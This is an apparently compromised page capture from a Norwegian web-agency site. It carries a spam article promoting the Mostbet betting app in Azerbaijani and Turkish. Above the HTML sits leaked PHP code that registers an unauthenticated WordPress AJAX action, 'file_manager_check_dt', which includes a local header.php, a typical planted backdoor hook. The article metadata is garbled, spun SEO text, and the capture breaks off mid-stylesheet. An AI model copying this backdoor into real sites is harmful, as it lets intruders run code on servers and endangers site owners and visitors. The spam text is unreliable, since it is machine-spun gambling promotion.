

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/
body_size: 33768
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/header.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

<!DOCTYPE html>
<html lang="nb-NO">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#039;yi Indirin 202 - webinc.no</title>
	<link rel="canonical" href="https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#039;yi Indirin 202 - webinc.no" />
	<meta property="og:description" content="Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 2022 Mostbet Cellular App Və Bukmeker Şirkətinin Mobil Versiyası Content Mostbet-dən Pulu Necə Çıxarmaq Olar? Mostbet Ilovasini Bepul Yuklab Olish &laquo;fənərbağça&raquo;dan İtaliya Klubuna Təklif Avropa Oyunları: Azərbaycan Kikboksçusu Finala Yüksəlib Mostbet Ios App Baxış Mоstbеt Rəsmi Mоbil Vеrsiyа Mostbet Bk-da Necə Mərc Etmək Lazımdır? Telefon Nömrəsi Ilə Qeydiyyat Mostbet Apk Azərbaycan – Google Android Və Ios-da Mostbet-i Necə Yükləmək Olar Xoş Gəldin Bonusunu Necə Əldə Etmək Olar Служба Поддержки Mostbet Populyar Mərc Hadisələri “mançester Yunayted” Sançonun Yerinə Kimin Müqavilə Imzalaya Bilər? Müasir Dünyada Idman Mərclər Mostbet Android Apk, Ios Için Türkiye Uygulaması Nasıl Indirilir Canlı İdman Mərcləri Vebsaytda Təqdim Olunan Canlı Mərc Və Matçların Yayım Imkanları Mostbet-də Təqdim Edilən – Bonus Və Aksiyalar Mostbet Mobil Uygulamasında Yeni Müşteri Bonusu Bonus Hoş Geldiniz Mostbet Türkiye Android Için Mobil Uygulama Другие Mostbet Kazinosu Mostbet-ə Necə Daxil Olmaq Olar? Bizimlə Əlaqə Mostbet Azərbaycan Tətbiqinin Icmalı Android Apk, Iphone Yükləmə Az Ios Tətbiq Və Yüklənilməsi Mostbet Azərbaycan Bukmeker Kontoru Haqqında Ümumi Baxış-icmal Секрет Успеха Букмекера Mostbet Mostbet Yukle Azerbaycan Android Mostbet Yukle ᐈ Android, Ios Mostbet Indir Azərbaycan Üçün Bu рrоqrаm indirdiktеn sоnrа, Mоstbеt рrоmо kоd istifаdə və böyük bir bоnus аlmаq imkаnı vаr. Əldə еtdiyiniz mоbil tətbiqlər və mоbil vеrsiyа üzərindən mərс şirkətində qеydiyyаtdаn kеçmək рrоsеsi vеb sаytlа еynidir. Mоstbеt mоbil tətbiqеtmə üzərindən giriş еdərək əsаs еkrаndа sаğ üst künсdə yеr аlаn qеydiyyаt düyməsini sеçməlisiniz. Dаhа sоnrа sizin qаrşınızdа mərс şirkətində qеydiyyаtdаn kеçə biləсəyiniz dörd fərqli mеtоd təklif оlunасаqdır. Mostbet tətbiqinin iOS-da quraşdırması cihazın iOS versiyasının 11. 0-dan aşağı olmamaq şərti ilə mümkündür. Yükləmənin bütün məcburi prosedurlarını yerinə yetirdikdən sonra bukmeker portalına keçmək, robot nişanına basmaq və &laquo;Android üçün yüklə&raquo; linkinə keçmək lazım olacaq. İstifadəçi şəxsi məlumatlarının təhlükəsizliyinin təmin olunması üçün bütün lazımi tədbirlər görülməkdədir. MostBet idman mərcləri üçün həm yeni həm də köhnə istifadəçiləri üçün kifayət qədər əlverişli hesab ediləcək bonuslar təqdim etməkdədir. Android və iOS əməliyyat sisteminə sahib cihazlarda MostBet mobile indir istifadəçilər üçün əlçatandır. Nağd bonusu silmək üçün 72 saatınız var və pulsuz spinlər twenty four saat ərzində mərc edilməlidir. Tətbiq telefona yüklənirsə, o zaman oyunçu tam hərəkət azadlığı əldə edir. Proqram təminatının yüklənməsi və quraşdırılması prosedurları çox sadədir və pleyerdən əlavə bilik və bacarıqlar tələb etmir. Bahis şirkətinin tətbiqindən istifadə qeydiyyatdan keçməyə imkan verir. Oyun hesabını doldurun və qazandığınız vəsaiti çıxarın, onlayn qumar klubu administrasiyasının reward və promosyon təkliflərindən yararlanın mostbet zerkalo. İstifadəçi dostu interfeysi və gözəl dizaynı sayəsində MostBet mobil müştəriləri qumar əyləncə həvəskarları arasında geniş istifadə olunur. Mostbet-dən Pulu Necə Çıxarmaq Olar? Təbii ki, saytda bu və bu kimi onlarla digital oyun növü də təqdim istifadəçilərə təklif edilməkdədir. Canlı mərc vasitəsi ilə istifadəçilər oyunun gedişatına uyğun mərc tərtib edə, qazanma ehtimalını artıra bilər. Bu səbəbdən canlı mərc istifadəçilər arasında kifayət qədər populyardır. Əlavə olaraq qeyd edək ki, yuxarıda sadaladığımız idman növlərinin böyük bir qismi bu mərc kontorunda canlı mərc üçün təklif edilməkdədir. Həmçinin canlı mərc üçün ortalama bir MostBet futbol oyununa 200-dən çox mərc marketi təklif edilir. Əməliyyat sisteminə uyğun proqramı yükləmək üçün hər zaman səhifəmizdən istifadə edə bilərsiniz. “Bir kliklə mərc” seçim imkanından istifadə etmək üçün mərc məbləğini təyin edib saytın sağ tərəfində “Kupon” hissəsində yerləşən müvafiq düyməni klikləmək kifayətdir. Tətbiqin digər bir vurğulanması gərəkən tərəfi Apple ID vasitəsilə giriş etməyinizdir. Bu səbəbdən canlı mərc istifadəçilər arasında kifayət qədər populyardır. Üstəlik, onu de uma qeyd etmək istərdik ki, burada canlı mərc üçün əmsallar da kifayət qədər qənaətbəxşdir. Canlı mərcin olmazsa-olmazı isə sözsüz ki MostBet canlı yayımdır. Bu bukmeker kontorunda MostBet canlı yayım vasitəsi ilə bir çox idman hadisəsinə canlı şəkildə baxmaq mümkündür. Mostbet Ilovasini Bepul Yuklab Olish MostBet bukmeker kontoruna daxil olmaq üçün hər hansısa bir VPN proqramına ehtiyac yoxdur. Lakin, gələcəkdə bu rəsmi linklərə giriş dövlət tərəfindən bloklana bilər. Belə olan halda, saytımızda sizlər üçün yerləşdirdiyimiz MostBet alternativ linklərindən istifadə edərək asanlıqla mərc kontoruna giriş edə biləcəksiniz. Həmçinin MostBet kartla depozit və çıxarış üçün hər hansı vergi və ya komissiya tutmur. Lakin, MostBet vergi tutmasa belə, istifadə etdiyiniz bank sizdən müəyyən miqdarda faiz tuta bilər. Adətən kartla çıxarışlara 10% miqdarında vergi tutulması baş verir. Mobil cihaz ən azı 512 MB RAM-a malik olmalıdır və smartfon və ya planşetlə işləyən əməliyyat sistemi 4. 0 və ya daha yüksək versiyada olmalıdır. Ən populyar idman turnirləri səhifənin yuxarı hissəsində yerləşir. &laquo;fənərbağça&raquo;dan İtaliya Klubuna Təklif Burada da bəyaz və mavi fonlardan istifadə edilmiş, kateqoriyalar eyni şəkildə yerləşdirilmişdir. Vebsayt versiyasından fərqli olaraq idman növləri həm bu bölmədə həm də ana səhifədə sizin üçün təqdim edilir. Belə ki, siz vebsayt versiyasında kupon yaradərkən onlar ekranın sağ hissəsində yer alır. Lakin mobil versiyada isə bu, ekran aşağı hissəsində yerləşir və siz kupon nişanın üzərinə toxunaraq müsabiqələr, əmsallar, mərc növü kimi məlumatlarla tanış ola bilərsiniz. Bunu dа tаmаmlаdıqdаn sоnrа sаytın şərt və qаydаlаrı ilə rаzılаşmаlı və qеydiyyаt düyməsini sеçməlisiniz. Qeydiyyat zamanı istifadəçi xoş gəlmisiniz bonusu almağa razılaşa bilər. Bu üsul ilə veb-saytda qeydiyyatdan keçmək qeydiyyatdan keçmə üsulları arasında ən az vaxt aparanıdır. Mostbet On line casino öz oyunçularına həmçinin maraqlı kart oyunları təqdim edir. MostBet operatoru oyun öncəsi mərclərlə yanaşı canlı gedən oyunlara mərc imkanı təqdim edir. Oyunun gedişini izləyib, mərc etmək istəyən iştirakçılar üçün də saytda canlı yayım imkanları var. Belə ki canlı gedən oyunda əsas hesabın sağ tərəfində və ahora ana səhifənin yuxarı hissəsində yerləşdirilmiş yayım düyməsinə klikləməklə oyunlara baxmaq mümkündür. Avropa Oyunları: Azərbaycan Kikboksçusu Finala Yüksəlib Visa, Mastercard, QIWI və WebMoney ilə hesaba pul qoyulması zamanı minimal məbləğ five vahid təşkil edir. Vebsaytdakı hesabınıza pul mədaxil etdikdən sonra məbləğ saniyələr içində oyunçu hesabınızda görüləcək və siz mərc edə biləcəksiniz. Ancaq vebsaytda olan hesabınızdan pul çıxarmaq üçün profilinizdə olan şəxsi məlumatları tam olaraq doldurmalısınız. Buradan pul çəkilməsi ancaq pasport məlumatlarının bukmeker şirkətinə ötürülməsini özündə əks etdirən istifadəçi kimliyinin təsdiqlənməsindən sonra mümkündür. Daxil edilən məlumatları təsdiqləmək üçün pasportun əsas tərəfinin bir nüsxəsini və sizin əlinizdə pasportunuzu tutduğunuz şəklinizi yükləməyiniz lazımdır. 4 və ahora daha artıq idman hadisəsindən ibarət ekpress kuponlar üçün əlavə “ekspress buster” əmsallar qazanmaq şansı. Şirkətin mobil cihazlar üzrə saytı yaxşı şəkildə optimizasiya etməsi sayəsində siz ilk saniyələrdən sürətliliyi və funksionallığı fizzle wheeze whistle snuffle edəcəksiniz. Yəni, saytın dizaynı o" />
	<meta property="og:url" content="https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/" />
	<meta property="og:site_name" content="webinc.no" />
	<meta property="article:published_time" content="2022-10-11T23:13:43+00:00" />
	<meta property="article:modified_time" content="2023-12-08T00:03:42+00:00" />
	<meta name="author" content="Charlie Kivarkis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet av" />
	<meta name="twitter:data1" content="Charlie Kivarkis" />
	<meta name="twitter:label2" content="Ansl. lesetid" />
	<meta name="twitter:data2" content="17 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/#article","isPartOf":{"@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"},"author":{"name":"Charlie Kivarkis","@id":"https://www.webinc.no/nb/#/schema/person/26a2918a9e755738e3be5c73d39c2531"},"headline":"Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 202","datePublished":"2022-10-11T23:13:43+00:00","dateModified":"2023-12-08T00:03:42+00:00","mainEntityOfPage":{"@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"},"wordCount":3869,"publisher":{"@id":"https://www.webinc.no/nb/#organization"},"articleSection":["Mostbet Azerbaycan"],"inLanguage":"nb-NO"},{"@type":"WebPage","@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/","url":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/","name":"Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk'yi Indirin 202 - webinc.no","isPartOf":{"@id":"https://www.webinc.no/nb/#website"},"datePublished":"2022-10-11T23:13:43+00:00","dateModified":"2023-12-08T00:03:42+00:00","breadcrumb":{"@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/"]}]},{"@type":"BreadcrumbList","@id":"https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.webinc.no/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.webinc.no/nb/news/"},{"@type":"ListItem","position":3,"name":"Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 202"}]},{"@type":"WebSite","@id":"https://www.webinc.no/nb/#website","url":"https://www.webinc.no/nb/","name":"webinc.no","description":"Nettbutikk og Nettside løsninger","publisher":{"@id":"https://www.webinc.no/nb/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.webinc.no/nb/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Organization","@id":"https://www.webinc.no/nb/#organization","name":"webinc.no","url":"https://www.webinc.no/nb/","logo":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://www.webinc.no/nb/#/schema/logo/image/","url":"https://www.webinc.no/wp-content/uploads/2022/04/cropped-57.png","contentUrl":"https://www.webinc.no/wp-content/uploads/2022/04/cropped-57.png","width":1093,"height":421,"caption":"webinc.no"},"image":{"@id":"https://www.webinc.no/nb/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.webinc.no/nb/#/schema/person/26a2918a9e755738e3be5c73d39c2531","name":"Charlie Kivarkis","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://www.webinc.no/nb/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b52aaf92220b20c39d87b9e24d5065f5e65eb40f6ed5594520745fd80d2ecd1c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b52aaf92220b20c39d87b9e24d5065f5e65eb40f6ed5594520745fd80d2ecd1c?s=96&d=mm&r=g","caption":"Charlie Kivarkis"},"url":"https://www.webinc.no/nb/author/charlie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="webinc.no &raquo; strøm" href="https://www.webinc.no/nb/feed/" />
<link rel="alternate" type="application/rss+xml" title="webinc.no &raquo; kommentarstrøm" href="https://www.webinc.no/nb/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="webinc.no &raquo; Mostbet Uygulaması: Android Ve Ios Için Mostbet Apk&#8217;yi Indirin 202 kommentarstrøm" href="https://www.webinc.no/nb/mostbet-uygulamas-android-ve-ios-itsin-mostbet-apkyi-indirin-202/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webinc.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=b14e9a951948ccfe087f4f3a20370446"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2357-css' href='https://www.webinc.no/wp-content/uploads/elementor/css/post-2357.css?ver=1734681409' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2389-css' href='https://www.webinc.no/wp-content/uploads/elementor/css/post-2389.css?ver=1734681409' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.webinc.no/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.webinc.no/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webinc.no/wp-includes/css/dist/block-library/style.min.css?ver=b14e9a951948ccfe087f4f3a20370446' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 